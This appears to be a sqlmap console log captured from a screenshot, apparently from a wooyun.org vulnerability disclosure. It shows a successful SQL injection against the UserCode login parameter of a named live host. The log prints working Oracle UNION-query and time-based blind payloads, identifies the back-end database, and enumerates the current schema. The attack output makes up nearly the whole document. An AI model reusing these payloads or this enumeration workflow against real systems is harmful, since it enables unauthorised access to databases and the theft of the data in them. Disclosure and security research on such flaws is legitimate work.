 管理员: SQLMap
[10:49:04] [INFO] testing 'Oracle time-based blind - GROUP BY and ORDER BY claus
es (DBMS_PIPE.RECEIVE_MESSAGE)'
[10:49:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:49:34] [INFO] testing 'Generic UNION query (random number) - 1 to 10 columns
'
[10:50:04] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
[10:50:29] [INFO] testing 'Generic UNION query (random number) - 11 to 20 column
s'
[10:50:52] [INFO] testing 'Generic UNION query (NULL) - 21 to 30 columns'
[10:51:39] [WARNING] User-Agent parameter 'User-Agent' is not injectable
sqlmap identified the following injection points with a total of 12751 HTTP(s) r
equests:
---
Parameter: UserCode (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: UserCode=admin' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(98)||CHR(1
20)||CHR(107)||CHR(113)||CHR(82)||CHR(80)||CHR(67)||CHR(97)||CHR(117)||CHR(102)|
|CHR(74)||CHR(69)||CHR(88)||CHR(120)||CHR(113)||CHR(122)||CHR(122)||CHR(106)||CH
R(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL FROM DUAL-- &PWD=1111&ClientURL=11&ComCode=11&AgentCom=11&AgentComNa
me=1&ClientURL=1&FormURL=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: UserCode=admin' AND 5668=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'qwTA'='qwTA&PWD=1111&ClientUR
L=11&ComCode=11&AgentCom=11&AgentComName=1&ClientURL=1&FormURL=1
---
[10:51:39] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[10:51:39] [INFO] fetching current database
[10:51:39] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LISAIR'
[10:51:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gdxt.hxlife.com'
[*] shutting down at 10:51:39
D:\Python27>
www.wooyun.org